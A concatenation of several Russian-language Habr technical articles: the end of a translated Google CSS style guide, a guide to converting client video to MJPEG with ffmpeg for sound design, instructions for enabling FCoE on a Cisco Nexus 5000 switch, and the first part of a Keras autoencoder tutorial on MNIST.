/* Не рекомендуется: используется подчеркивание вместо дефиса */
.error_status {}
```
**Рекомендуется:**
```
/* Рекомендуется */
#video-id {}
.ads-sample {}
```
#### Хаки
**Избегайте использования информации о версии браузеров, или CSS “хаков”— сперва попробуйте другие способы.**
Кажется заманчивым бороться с различиями в работе разных браузеров с помощью CSS-фильтров, хаков или прочих обходных путей. Все эти подходы могут быть рассмотрены лишь в качестве последнего средства, если вы хотите получить эффективную и легко поддерживаемую кодовую базу. Проще говоря, допущение хаков и определения браузера повредит проекту в долгосрочной перспективе, так как это означает, что проект идет по пути наименьшего сопротивления. Что облегчает использование хаков и позволяет использовать их все чаще и чаще, что в результате приведет к слишком частому их использованию.
### Правила форматирования CSS
#### Упорядочивание объявлений
**Сортируйте объявления по алфавиту.**
Задавайте объявления в алфавитном порядке, чтобы получить согласованный код, с которым легко работать.
При сортировке игнорируйте браузерные префиксы. При этом, если для одного свойства используются несколько браузерных префиксов, они также должны быть отсортированы (например **-moz** должен быть перед **--webkit**)
**Рекомендуется:**
```
background: fuchsia;
border: 1px solid;
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
color: black;
text-align: center;
text-indent: 2em;
```
#### Отступы в блоках.
**Всегда ставьте отступы для содержимого блоков.**
Всегда ставьте отступы для любого [блочного содержимого (англ.)](http://www.w3.org/TR/CSS21/syndata.html#block), Например для правил внутри правил или объявлений, чтобы отобразить иерархию и облегчить понимание кода.
**Рекомендуется:**
```
@media screen, projection {
html {
background: #fff;
color: #444;
}
}
```
#### После объявлений
**Ставьте точку с запятой после каждого объявления.**
После каждого объявления ставьте точку с запятой для согласованности кода и облегчения добавления новых свойств.
**Не рекомендуется:**
```
.test {
display: block;
height: 100px
}
```
**Рекомендуется:**
```
.test {
display: block;
height: 100px;
}
```
#### После названий свойств
**Используйте пробелы после двоеточий в объявлениях.**
Всегда используйте один пробел после двоеточия (но не до) в объявлениях, для порядка в коде.
**Не рекомендуется:**
```
h3 {
font-weight:bold;
}
```
**Рекомендуется:**
```
h3 {
font-weight: bold;
}
```
#### Отделение селектора и объявления
**Отделяйте селекторы и объявления переносом строки.**
Начинайте каждый селектор или объявление с новой строки.
**Не рекомендуется:**
```
a:focus, a:active {
position: relative; top: 1px;
}
```
**Рекомендуется:**
```
h1,
h2,
h3 {
font-weight: normal;
line-height: 1.2;
}
```
#### Разделение правил
**Разделяйте правила переносом строки.**
Всегда ставьте перенос строки между правилами.
**Рекомендуется:**
```
html {
background: #fff;
}
body {
margin: auto;
width: 50%;
}
```
### Мета правила CSS
#### Группировка правил
**Группируйте правила и обозначайте группы комментарием. **(не обязательно)****
По возможности объединяйте правила в группы. Обозначайте группы комментариями и разделяйте переносом строки.
**Рекомендуется:**
```
/* Header */
#adw-header {}
/* Footer */
#adw-footer {}
/* Gallery */
.adw-gallery {}
```
### Заключение
*Будьте последовательны*
Если вы редактируете код, потратьте несколько минут, чтобы разобраться в том, как он написан. Если математические операторы обособлены пробелами, делайте то же самое. Если комментарии окружены скобочками или черточками, сделайте то же со своими комментариями.
Идея этого руководства в том, чтобы создать общий словарь, который позволил бы разработчикам сконцентрироваться на том **что** они хотят выразить, а не на том, **как**.
Мы предлагаем единые правила оформления позволяющие писать код в одном стиле, но стиль кода, уже используемый в проекте, также важен.
Если ваш код будет сильно отличаться от существующего, это может сбить читающего с ритма и затруднить чтение. Постарайтесь этого избежать.
### Примечание от переводчика
Хочется еще отметить, что Google ориентируется в первую очередь на большие высоконагруженные проекты, где каждый байт дорог, поэтому стоит учитывать, что если они рекомендуют начинать каждый селектор с новой строки, или использовать пробелы вместо табов, то это в первую очередь подразумевает, что код будет обязательно минифицирован и сжат до использования на сайте.
Спасибо всем кто дочитал до этого места. | https://habr.com/ru/post/143452/ | null | ru | null |
# Подготовка видео для звукового дизайна. Какой кодек выбрать
Материал статьи отражает личный опыт автора и не претендует на научную точность. Буду рад любым исправлениям и дополнениям. Для тех, кто не хочет читать дальше, правильный ответ на главный вопрос: MJPEG.
##### Вступление
Клиенты часто предпочитают архаичные способы передачи проектных материалов и случаи, когда 5-минутный фильм присылают вложением по почте, сжатым до 20 МБ, не являются редкостью. Материал для ознакомления становится материалом для работы, что влечёт за собой ряд неочевидных проблем, основные из которых — низкая детализация картинки (вызванная чрезмерным сжатием) и использование видео кодеков, которые не предназначены для аудиомонтажа.
Низкая детализация, пикселизация и общая размытость картинки затрудняют работу звукорежиссёра на самом начальном этапе, когда происходит оценка сюжета и визуальных элементов фильма, которые могут быть озвучены. Отсюда возникает такая проблема, как эстетическое несоответствие, когда, например, пластиковый (по замыслу) объект озвучивается как металлический или стеклянный.
Низкое качество картинки так же усложняет определение звукорежиссёром начала и завершения динамичных визуальных событий, что влечёт за собой их нечёткую синхронизацию с аудио. Но чаще всего, отставание или опережение звуком картинки связано с особенностями видео кодека, который использовался в процессе аудомонтажа, о чём и пойдёт речь ниже.
##### Общая информация
Но для начала немного информации о том, что вообще из себя представляет видео файл. Если коротко, то это контейнер — метафайл, который содержит в себе несколько потоков данных (streams). К потокам относятся аудио, видео, изображения, субтитры, меню, информация о главах, метаданные, теги и т.п. Внутри контейнера могут находиться сразу несколько потоков одного типа (например, 2 видео дорожки, 3 аудио дорожки, субтитры на нескольких языках), при этом каждый из них может быть сжат разными кодеками. Здесь стоит напомнить термины:
* **mux** — упаковка нескольких потоков в один контейнер
* **demux** — извлечение потоков из контейнера в отдельные файлы
* **remux** — замена одного или нескольких потоков в контейнере
Все эти операции — без потери качества, т.е. они никак не влияют на содержимое потоков.
AVI, FLV, MOV, MP4, MKV, OGG, TS, WebM — это не видео кодеки, а контейнеры — расширение видео файла практически никак не отражает характер содержимого. Видео кодеки — это DivX, XVid, H.264, MPEG, MJPEG, Theora, VP9 и они бывают трёх типов: **lossy**, **lossless** и **intra-only**. Именно кодеки определяют качество изображения и пригодность для аудиомонтажа. Про intra-only будет сказано чуть ниже, а принципы работы первых двух типов хорошо описаны в [этой статье](http://habrahabr.ru/post/111244/). Если коротко, то кодек делит видео поток на группы кадров (**G**roup **O**f **P**ictures) и для уменьшения размера файла, в каждом GOP полностью сохраняется только первый кадр (i-frame), а остальные (b- и p-frames) содержат только информацию об изменениях в картинке. В итоге, структура каждого GOP выглядит примерно так: ibbpbbpbbp. Чем сильнее сжато видео, тем выше порог прохождения изменений в b- и p-фреймы. Чем больше длина GOP, тем больше проблем будет с перемоткой (залипающие кадры и т.п.). Отсюда следует вывод: для аудиомонтажа lossy и lossless кодеки условно годятся, только если видео конвертировалось с небольшим значением GOP.
##### Синхронизация
Синхронизация потоков осуществляется посредством временны́х меток (timestamps), которые генерируются кодеком при (де)кодировании. Если в этот момент возникает ошибка, то кодек пропускает такие кадры и назначает временну́ю метку проблемного пакета следующему непроблемному. В результате этого возникает рассинхронизация «битого» потока с остальными. При повторной конвертации такого файла в lossy/lossless формат эффект может усиливаться.
##### Intra-frame
Отличительная особенность intra-frame кодеков в том, что каждый кадр потока является ключевым (i-frame). Неполноценные промежуточные кадры отсутствуют. Один из популярных кодеков этого типа — [MJPEG (Motion JPEG)](http://ru.wikipedia.org/wiki/MJPEG). Он преобразует видео в последовательность сжатых независимо друг от друга JPEG изображений.
Плюсы MJPEG:
* быстрая скорость конвертации
* плавная перемотка
* подходит для аудиомонтажа
Минусы:
* размер файла может получиться довольно большим
Преобразовать любой видео файл в MJPEG можно с помощью утилиты [ffmpeg](http://ffmpeg.org/). Команда будет примерно такой:
```
ffmpeg -i input.avi -c:v mjpeg -q:v 1 -c:a copy output.mov
```
Чтобы не выполнять эту операцию каждый раз из командной строки, создайте вот такой скрипт (для Windows) и просто перетаскивайте на него видео файлы (можно сразу несколько):
```
for %%A in (%*) do ffmpeg -i %%A -c:v mjpeg -q:v 1 -c:a copy "%%~nA"_mjpeg.mov
```
Для удобства, ярлык на этот скрипт можно кинуть в папку SendTo (в свойствах ярлыка нужно будет очистить поле «Start in»).
##### В заключение
Заранее просите клиента присылать видео в хорошем качестве (не сильно сжатый lossy или lossless), после чего конвертируйте любое присланное видео в MJPEG и озвучку делайте под этот формат. Когда звук готов, делайте remux клиентского видео, добавляя в контейнер вашу аудио дорожку. У некоторых контейнеров есть ограничения, например, MP4 не поддерживает аудио потоки в PCM (WAV/AIFF), звук в этом случае придётся переводить в MP3 или ALAC. Подробная таблица совместимости есть на [Википедии](http://en.wikipedia.org/wiki/Comparison_of_container_formats). | https://habr.com/ru/post/203396/ | null | ru | null |
# Включаем FCoE на коммутаторе Cisco Nexus 5000
**Кратко о технологии FCoE**
FCoE (Fibre Channel over Ethernet), представляет собой ключевой протокол для поддержки унифицированной матрицы коммутации ЦОД, позволяющий консолидировать инфраструктуру ЦОД, повышать эффективность управления, а также наращивать гибкость и производительность инфраструктуры. Следуя курсу на использование Ethernet для унификации подключений в ЦОД, компания Cisco поддерживает протокол FCoE в своих ключевых продуктах, в том числе в коммутаторе для сетей дата-центров Nexus 5000 и в новой системе унифицированных вычислений UCS (Unified Computing System), которая объединяет вычислительные и сетевые ресурсы для поддержки виртуализации. Применение одной и той же физической среды для соединения серверов и сетей хранения данных SAN (Storage Area Network) упрощает серверную и сетевую инфраструктуру, а также инфраструктуру хранения данных.
Технология Fibre Channel over Ethernet (FCoE) представляет собой очередной этап эволюции консолидированных сетей хранения данных. Спецификация стандарта была предложена комитету T11 Национального института стандартизации США ANSI (American National Standards Institute) сообществом ведущих ИТ-компаний, в числе которых IBM, Intel, Brocade, Cisco, EMC, Emulex, Nuova, QLogic, Sun Microsystems.
В статье описывается включение FCoE на коммутаторе Cisco Nexus 5000
**Активация FCoE на Nexus 5000**
Включить и настроить FCoE на коммутаторе Nexus 5000 достаточно просто. Для этого необходимо выполнить 3 основных пункта:
1. Собственно включить FCoE;
2. Отобразить («замапить») виртуальную SAN-сеть (VSAN) с FCoE трафиком в VLAN;
3. Создать виртуальный Fibre Channel (VFC) интерфейс.
**Шаг 1. Включение**
Для включения FCoE на коммутаторе, достаточно выполнить команду:
`switch(config)# feature fcoe`
**Шаг 2. Отображение VSAN в VLAN**
Для начала нужно определиться, какой VSAN мы будем использовать. Если мы подключаемся к существующей FC-фабрике, к примеру на коммутаторе Cisco MDS, нам необходимо убедиться, что VSAN'ы между коммутаторами Nexus и MDS соответствующим образом настроены и видят друг друга. В противном случае, трафик данных из VSAN на коммутаторе Nexus не достигнет устройств в другой VSAN на стороне MDS.
Хочу обратить ваше внимание, что маппинг FCoE VSAN-to-VLAN, является необходимым шагом, если его не выполнить, то FCoE на интерфейсах не поднимется (as you’ll see later in this post). Предположим, что VSAN'ы между коммутаторами уже настроены и выполним следующие действия для мапинга VSAN в VLAN:
`switch(config)# vlan XXX
switch(config-vlan)# fcoe vsan YYY
switch(config-vlan)# exit`
Замените XXX и YYY на соответствующие номера VLAN и VSAN вашей конфигурации.
**Шаг 3. Создаем VFC интерфейсы**
Теперь мы готовы создать виртуальные Fibre Channel (VFC) интерфейсы. Каждый физический порт на коммутаторе Nexus, через который будет идти FCoE-трафик должен обладать соответствующим ему VFC интерфейсом. Короче говоря, нам нужно создать VFC интерфейс с номером, соответствующим физическому интерфейсу. Это не является жестким условием, просто в этом случае нам самим будет легче управлять интерфейсами. Для создания VFC интерфейса выполним следующие команды:
`switch(config)# interface vfc XX
switch(config-if)# bind interface ethernet 1/XX
switch(config-if)# no shutdown
switch(config-if)# exit`
Интерфейс создан, но пока еще не работает, для его активации, необходимо добавить созданный нами интерфейс в VSAN, настроенный ранее для работы по FCoE в соответствующем VLAN'е. Если этого не сделать, то результат выполнения команды: `show interface vfc >, будет следующим:
**vfcXX is down (VSAN not mapped to an FCoE enabled VLAN)**
Как было упомянуто выше по тексту, чтобы этого избежать, нужно отобразить (примапить) VSAN в соответствующий VLAN. После успешного выполнения этой процедуры, нам осталось только назначить VFC интерфейс в соответствующий VSAN, используя следующие команды:
`switch(config)# vsan database
switch(config-vsan-db)# vsan interface vfc switch(config-vsan-db)# exit
Теперь наш VFC интерфейс поднят и мы должны увидеть информацию о подключенных хостах, используя команду: show flogi database. Предполагая, что хранилище подключено к обычной FC-фабрике, все что нам осталось сделать - это создать зоны с WWN-идентификаторами хостов, подключенных по FCoE, для предоставления им доступа к нашему хранилищу.`` | https://habr.com/ru/post/159123/ | null | ru | null |
# Автоэнкодеры в Keras, Часть 1: Введение
### Содержание
* **Часть 1: Введение**
* Часть 2: [*Manifold learning* и скрытые (*latent*) переменные](https://habrahabr.ru/post/331500/)
* Часть 3: [Вариационные автоэнкодеры (*VAE*)](https://habrahabr.ru/post/331552//)
* Часть 4: [*Conditional VAE*](https://habrahabr.ru/post/331664/)
* Часть 5: [*GAN* (Generative Adversarial Networks) и tensorflow](https://habrahabr.ru/post/332000/)
* Часть 6: [*VAE* + *GAN*](https://habrahabr.ru/post/332074/)
Во время погружения в *Deep Learning* зацепила меня тема автоэнкодеров, особенно с точки зрения генерации новых объектов. Стремясь улучшить качество генерации, читал различные блоги и литературу на тему генеративных подходов. В результате набравшийся опыт решил облечь в небольшую серию статей, в которой постарался кратко и с примерами описать все те проблемные места с которыми сталкивался сам, заодно вводя в синтаксис *Keras*.
Автоэнкодеры
------------
***Автоэнкодеры*** — это нейронные сети прямого распространения, которые восстанавливают входной сигнал на выходе. Внутри у них имеется скрытый слой, который представляет собой *код*, описывающий модель. *Автоэнкодеры* конструируются таким образом, чтобы не иметь возможность точно скопировать вход на выходе. Обычно их ограничивают в размерности *кода* (он меньше, чем размерность сигнала) или штрафуют за активации в *коде*. Входной сигнал восстанавливается с ошибками из-за потерь при кодировании, но, чтобы их минимизировать, сеть вынуждена учиться отбирать наиболее важные признаки.

Кому интересно, добро пожаловать под кат
*Автоэнкодеры* состоят из двух частей: энкодера  и декодера . Энкодер переводит входной сигнал в его представление (*код*): , а декодер восстанавливает сигнал по его *коду*: .
Автоэнкодер, изменяя  и , стремится выучить тождественную функцию , минимизируя какой-то функционал ошибки.

При этом семейства функций энкодера  и декодера  как-то ограничены, чтобы автоэнкодер был вынужден отбирать наиболее важные свойства сигнала.
Сама по себе способность автоэнкодеров сжимать данные используется редко, так как обычно они работают хуже, чем вручную написанные алгоритмы для конкретных типов данных вроде звуков или изображений. А также для них критически важно, чтобы данные принадлежали той генеральной совокупности, на которой сеть обучалась. Обучив автоэнкодер на цифрах, его нельзя применять для кодирования чего-то другого (например, человеческих лиц).
Однако автоэнкодеры можно использовать для предобучения, например, когда стоит задача классификации, а размеченных пар слишком мало. Или для понижения размерности в данных для последующей визуализации. Либо когда просто надо научиться различать полезные свойства входного сигнала.
Более того, некоторые их развития (о которых тоже будет написано далее), такие как вариационный автоэнкодер (*VAE*), а также его сочетание с состязающимися генеративным сетями (*GAN*), дают очень интересные результаты и находятся сейчас на переднем крае науки о генеративных моделях.
### Keras
***Keras*** — это очень удобная высокоуровневая библиотека для глубокого обучения, работающая поверх *theano* или *tensorflow*. В ее основе лежат слои, соединяя которые между собой, получаем модели. Созданные однажды модели и слои сохраняют в себе свои внутренние параметры, и потому, например, можно обучить слой в одной модели, а использовать его уже в другой, что очень удобно.
Модели *keras* легко сохранять/загружать, у них простой, но в тоже время глубоко настраиваемый процесс обучения; модели свободно встраиваются в *tensorflow/theano* код (как операции над тензорами).
В качестве данных будем использовать датасет рукописных цифр ***MNIST***
Загрузим его:
```
from keras.datasets import mnist
import numpy as np
(x_train, y_train), (x_test, y_test) = mnist.load_data()
x_train = x_train.astype('float32') / 255.
x_test = x_test .astype('float32') / 255.
x_train = np.reshape(x_train, (len(x_train), 28, 28, 1))
x_test = np.reshape(x_test, (len(x_test), 28, 28, 1))
```
Сжимающий автоэнкодер
---------------------
Для начала создадим наиболее простой (сжимающий, undercomplete) автоэнкодер с *кодом* малой размерности из двух полносвязных слоев: енкодера и декодера.
Так как интенсивность цвета нормирована на единицу, то активацию выходного слоя возьмем сигмоидой.
Напишем отдельные модели для энкодера, декодера и целого автоэнкодера. Для этого создадим экземпляры слоев и применим их один за другим, в конце все объединив в модели.
```
from keras.layers import Input, Dense, Flatten, Reshape
from keras.models import Model
def create_dense_ae():
# Размерность кодированного представления
encoding_dim = 49
# Энкодер
# Входной плейсхолдер
input_img = Input(shape=(28, 28, 1)) # 28, 28, 1 - размерности строк, столбцов, фильтров одной картинки, без батч-размерности
# Вспомогательный слой решейпинга
flat_img = Flatten()(input_img)
# Кодированное полносвязным слоем представление
encoded = Dense(encoding_dim, activation='relu')(flat_img)
# Декодер
# Раскодированное другим полносвязным слоем изображение
input_encoded = Input(shape=(encoding_dim,))
flat_decoded = Dense(28*28, activation='sigmoid')(input_encoded)
decoded = Reshape((28, 28, 1))(flat_decoded)
# Модели, в конструктор первым аргументом передаются входные слои, а вторым выходные слои
# Другие модели можно так же использовать как и слои
encoder = Model(input_img, encoded, name="encoder")
decoder = Model(input_encoded, decoded, name="decoder")
autoencoder = Model(input_img, decoder(encoder(input_img)), name="autoencoder")
return encoder, decoder, autoencoder
```
Создадим и скомпилируем модель (под компиляцией в данном случае понимается построение графа вычислений *обратного распространения ошибки*)
```
encoder, decoder, autoencoder = create_dense_ae()
autoencoder.compile(optimizer='adam', loss='binary_crossentropy')
```
Посмотрим на число параметров
```
autoencoder.summary()
```
```
_________________________________________________________________
Layer (type) Output Shape Param #
=================================================================
input_1 (InputLayer) (None, 28, 28, 1) 0
_________________________________________________________________
encoder (Model) (None, 49) 38465
_________________________________________________________________
decoder (Model) (None, 28, 28, 1) 39200
=================================================================
Total params: 77,665.0
Trainable params: 77,665.0
Non-trainable params: 0.0
_________________________________________________________________
```
Обучим теперь наш автоэнкодер
```
autoencoder.fit(x_train, x_train,
epochs=50,
batch_size=256,
shuffle=True,
validation_data=(x_test, x_test))
```
```
Epoch 46/50
60000/60000 [==============================] - 3s - loss: 0.0785 - val_loss: 0.0777
Epoch 47/50
60000/60000 [==============================] - 2s - loss: 0.0784 - val_loss: 0.0777
Epoch 48/50
60000/60000 [==============================] - 3s - loss: 0.0784 - val_loss: 0.0777
Epoch 49/50
60000/60000 [==============================] - 2s - loss: 0.0784 - val_loss: 0.0777
Epoch 50/50
60000/60000 [==============================] - 3s - loss: 0.0784 - val_loss: 0.0777
```
Функция отрисовки цифр
```
%matplotlib inline
import seaborn as sns
import matplotlib.pyplot as plt
def plot_digits(*args):
args = [x.squeeze() for x in args]
n = min([x.shape[0] for x in args])
plt.figure(figsize=(2*n, 2*len(args)))
for j in range(n):
for i in range(len(args)):
ax = plt.subplot(len(args), n, i*n + j + 1)
plt.imshow(args[i][j])
plt.gray()
ax.get_xaxis().set_visible(False)
ax.get_yaxis().set_visible(False)
plt.show()
```
Закодируем несколько изображений и, ради интереса, взглянем на пример кода
```
n = 10
imgs = x_test[:n]
encoded_imgs = encoder.predict(imgs, batch_size=n)
encoded_imgs[0]
```
```
array([ 6.64665604, 7.53528595, 3.81508064, 4.66803837,
1.50886345, 5.41063929, 9.28293324, 10.79530716,
0.39599913, 4.20529413, 6.53982353, 5.64758158,
5.25313473, 1.37336707, 9.37590599, 6.00672245,
4.39552879, 5.39900637, 4.11449528, 7.490417 ,
10.89267063, 7.74325705, 13.35806847, 3.59005809,
9.75185394, 2.87570286, 3.64097357, 7.86691713,
5.93383646, 5.52847338, 3.45317888, 1.88125253,
7.471385 , 7.29820824, 10.02830505, 10.5430584 ,
3.2561543 , 8.24713707, 2.2687614 , 6.60069561,
7.58116722, 4.48140812, 6.13670635, 2.9162209 ,
8.05503941, 10.78182602, 4.26916027, 5.17175484, 6.18108797], dtype=float32)
```
Декодируем эти коды и сравним с оригиналами
```
decoded_imgs = decoder.predict(encoded_imgs, batch_size=n)
plot_digits(imgs, decoded_imgs)
```

Глубокий автоэнкодер
--------------------
Никто не мешает нам сделать такой же автоэнкодер, но с большим числом слоев. В таком случае он сможет вычленять более сложные нелинейные закономерности
```
def create_deep_dense_ae():
# Размерность кодированного представления
encoding_dim = 49
# Энкодер
input_img = Input(shape=(28, 28, 1))
flat_img = Flatten()(input_img)
x = Dense(encoding_dim*3, activation='relu')(flat_img)
x = Dense(encoding_dim*2, activation='relu')(x)
encoded = Dense(encoding_dim, activation='linear')(x)
# Декодер
input_encoded = Input(shape=(encoding_dim,))
x = Dense(encoding_dim*2, activation='relu')(input_encoded)
x = Dense(encoding_dim*3, activation='relu')(x)
flat_decoded = Dense(28*28, activation='sigmoid')(x)
decoded = Reshape((28, 28, 1))(flat_decoded)
# Модели
encoder = Model(input_img, encoded, name="encoder")
decoder = Model(input_encoded, decoded, name="decoder")
autoencoder = Model(input_img, decoder(encoder(input_img)), name="autoencoder")
return encoder, decoder, autoencoder
d_encoder, d_decoder, d_autoencoder = create_deep_dense_ae()
d_autoencoder.compile(optimizer='adam', loss='binary_crossentropy')
```
Посмотрим на *summary* нашей модели
```
d_autoencoder.summary()
```
```
_________________________________________________________________
Layer (type) Output Shape Param #
=================================================================
input_3 (InputLayer) (None, 28, 28, 1) 0
_________________________________________________________________
encoder (Model) (None, 49) 134750
_________________________________________________________________
decoder (Model) (None, 28, 28, 1) 135485
=================================================================
Total params: 270,235.0
Trainable params: 270,235.0
Non-trainable params: 0.0
```
Число параметров выросло более чем в 3 раза, посмотрим, справится ли новая модель лучше:
```
d_autoencoder.fit(x_train, x_train,
epochs=100,
batch_size=256,
shuffle=True,
validation_data=(x_test, x_test))
```
```
Epoch 96/100
60000/60000 [==============================] - 3s - loss: 0.0722 - val_loss: 0.0724
Epoch 97/100
60000/60000 [==============================] - 3s - loss: 0.0722 - val_loss: 0.0719
Epoch 98/100
60000/60000 [==============================] - 3s - loss: 0.0721 - val_loss: 0.0722
Epoch 99/100
60000/60000 [==============================] - 3s - loss: 0.0721 - val_loss: 0.0720
Epoch 100/100
60000/60000 [==============================] - 3s - loss: 0.0721 - val_loss: 0.0720
```
```
n = 10
imgs = x_test[:n]
encoded_imgs = d_encoder.predict(imgs, batch_size=n)
encoded_imgs[0]
decoded_imgs = d_decoder.predict(encoded_imgs, batch_size=n)
plot_digits(imgs, decoded_imgs)
```

Видим, что лосс насыщается на значительно меньшей величине, да и циферки немного более приятные
Сверточный автоэнкодер
----------------------
Так как мы работаем с картинками, в данных должна присутствовать некоторая пространственная инвариантность. Попробуем этим воспользоваться: построим *сверточный автоэнкодер*
```
from keras.layers import Conv2D, MaxPooling2D, UpSampling2D
def create_deep_conv_ae():
input_img = Input(shape=(28, 28, 1))
x = Conv2D(128, (7, 7), activation='relu', padding='same')(input_img)
x = MaxPooling2D((2, 2), padding='same')(x)
x = Conv2D(32, (2, 2), activation='relu', padding='same')(x)
x = MaxPooling2D((2, 2), padding='same')(x)
encoded = Conv2D(1, (7, 7), activation='relu', padding='same')(x)
# На этом моменте представление (7, 7, 1) т.е. 49-размерное
input_encoded = Input(shape=(7, 7, 1))
x = Conv2D(32, (7, 7), activation='relu', padding='same')(input_encoded)
x = UpSampling2D((2, 2))(x)
x = Conv2D(128, (2, 2), activation='relu', padding='same')(x)
x = UpSampling2D((2, 2))(x)
decoded = Conv2D(1, (7, 7), activation='sigmoid', padding='same')(x)
# Модели
encoder = Model(input_img, encoded, name="encoder")
decoder = Model(input_encoded, decoded, name="decoder")
autoencoder = Model(input_img, decoder(encoder(input_img)), name="autoencoder")
return encoder, decoder, autoencoder
c_encoder, c_decoder, c_autoencoder = create_deep_conv_ae()
c_autoencoder.compile(optimizer='adam', loss='binary_crossentropy')
c_autoencoder.summary()
```
```
_________________________________________________________________
Layer (type) Output Shape Param #
=================================================================
input_5 (InputLayer) (None, 28, 28, 1) 0
_________________________________________________________________
encoder (Model) (None, 7, 7, 1) 24385
_________________________________________________________________
decoder (Model) (None, 28, 28, 1) 24385
=================================================================
Total params: 48,770.0
Trainable params: 48,770.0
Non-trainable params: 0.0
```
```
c_autoencoder.fit(x_train, x_train,
epochs=64,
batch_size=256,
shuffle=True,
validation_data=(x_test, x_test))
```
```
Epoch 60/64
60000/60000 [==============================] - 24s - loss: 0.0698 - val_loss: 0.0695
Epoch 61/64
60000/60000 [==============================] - 24s - loss: 0.0699 - val_loss: 0.0705
Epoch 62/64
60000/60000 [==============================] - 24s - loss: 0.0699 - val_loss: 0.0694
Epoch 63/64
60000/60000 [==============================] - 24s - loss: 0.0698 - val_loss: 0.0691
Epoch 64/64
60000/60000 [==============================] - 24s - loss: 0.0697 - val_loss: 0.0693
```
```
n = 10
imgs = x_test[:n]
encoded_imgs = c_encoder.predict(imgs, batch_size=n)
decoded_imgs = c_decoder.predict(encoded_imgs, batch_size=n)
plot_digits(imgs, decoded_imgs)
```

Несмотря на то, что количество параметров у этой сети намного меньше чем у полносвязных сетей, функция ошибки насыщается на значительно меньшей величине.
*Denoising* автоэнкодер
-----------------------
Автоэнкодеры можно обучить убирать шум из данных: для этого надо на вход подавать зашумленные данные и на выходе сравнивать с данными без шума:

где  — зашумленные данные.
В *Keras* можно оборачивать произвольные операции из нижележащего фреймворка в Lambda слой. Обращаться к операциям из *tensorflow* или *theano* можно через модуль *backend*.
Создадим модель, которая будет зашумлять входное изображение, а избавлять от шума переобучим какой-либо из уже созданных автоэнкодеров.
```
import keras.backend as K
from keras.layers import Lambda
batch_size = 16
def create_denoising_model(autoencoder):
def add_noise(x):
noise_factor = 0.5
x = x + K.random_normal(x.get_shape(), 0.5, noise_factor)
x = K.clip(x, 0., 1.)
return x
input_img = Input(batch_shape=(batch_size, 28, 28, 1))
noised_img = Lambda(add_noise)(input_img)
noiser = Model(input_img, noised_img, name="noiser")
denoiser_model = Model(input_img, autoencoder(noiser(input_img)), name="denoiser")
return noiser, denoiser_model
noiser, denoiser_model = create_denoising_model(autoencoder)
denoiser_model.compile(optimizer='adam', loss='binary_crossentropy')
```
```
denoiser_model.fit(x_train, x_train,
epochs=200,
batch_size=batch_size,
shuffle=True,
validation_data=(x_test, x_test))
```
```
n = 10
imgs = x_test[:batch_size]
noised_imgs = noiser.predict(imgs, batch_size=batch_size)
encoded_imgs = encoder.predict(noised_imgs[:n], batch_size=n)
decoded_imgs = decoder.predict(encoded_imgs[:n], batch_size=n)
plot_digits(imgs[:n], noised_imgs, decoded_imgs)
```

Цифры на зашумленных изображениях с трудом проглядываются, однако *denoising autoencoder* неплохо убрал шум и цифры стали вполне читаемыми.
Разреженный (*Sparse*) автоэнкодер
----------------------------------
Разреженный автоэнкодер — это просто автоэнкодер, у которого в функцию потерь добавлен штраф за величины значений в *коде*, то есть автоэнкодер стремится минимизировать такую функцию ошибки:

где  — код,
 — обычный регуляризатор (например L1):

Разреженный автоэнкодер не обязательно сужается к центру. Его *код* может иметь и большую размерность, чем входной сигнал. Обучаясь приближать тождественную функцию , он учится в *коде* выделять полезные свойства сигнала. Из-за регуляризатора даже расширяющийся к центру разреженный автоэнкодер не может выучить тождественную функцию напрямую.
```
from keras.regularizers import L1L2
def create_sparse_ae():
encoding_dim = 16
lambda_l1 = 0.00001
# Энкодер
input_img = Input(shape=(28, 28, 1))
flat_img = Flatten()(input_img)
x = Dense(encoding_dim*3, activation='relu')(flat_img)
x = Dense(encoding_dim*2, activation='relu')(x)
encoded = Dense(encoding_dim, activation='linear', activity_regularizer=L1L2(lambda_l1))(x)
# Декодер
input_encoded = Input(shape=(encoding_dim,))
x = Dense(encoding_dim*2, activation='relu')(input_encoded)
x = Dense(encoding_dim*3, activation='relu')(x)
flat_decoded = Dense(28*28, activation='sigmoid')(x)
decoded = Reshape((28, 28, 1))(flat_decoded)
# Модели
encoder = Model(input_img, encoded, name="encoder")
decoder = Model(input_encoded, decoded, name="decoder")
autoencoder = Model(input_img, decoder(encoder(input_img)), name="autoencoder")
return encoder, decoder, autoencoder
s_encoder, s_decoder, s_autoencoder = create_sparse_ae()
s_autoencoder.compile(optimizer='adam', loss='binary_crossentropy')
```
```
s_autoencoder.fit(x_train, x_train,
epochs=400,
batch_size=256,
shuffle=True,
validation_data=(x_test, x_test))
```
Взглянем на коды
```
n = 10
imgs = x_test[:n]
encoded_imgs = s_encoder.predict(imgs, batch_size=n)
encoded_imgs[1]
```
```
array([ 7.13531828, -0.61532277, -5.95510817, 12.0058918 ,
-1.29253936, -8.56000137, -7.48944521, -0.05415952,
-2.81205249, -8.4289856 , -0.67815018, -11.19531345,
-3.4353714 , 3.18580866, -0.21041733, 4.13229799], dtype=float32)
```
```
decoded_imgs = s_decoder.predict(encoded_imgs, batch_size=n)
plot_digits(imgs, decoded_imgs)
```

